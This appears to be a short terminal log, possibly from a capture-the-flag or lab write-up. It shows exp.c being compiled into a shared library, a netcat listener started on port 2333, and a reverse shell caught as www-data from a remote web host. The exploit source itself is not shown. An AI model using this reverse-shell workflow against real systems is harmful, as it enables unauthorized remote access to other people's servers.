 root@VM-8-15-debian:~/tmp# vim exp.c
root@VM-8-15-debian:~/tmp# gcc -shared -fPIC exp.c -o exp.so
root@VM-8-15-debian:~/tmp# nc -lvvp 2333
listening on [any] 2333 ...
118.195.175.220: inverse host lookup failed: Unknown host
connect to [10.0.8.15] from (UNKNOWN) [118.195.175.220] 57922
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@d86dc039540745f5:/var/www/html$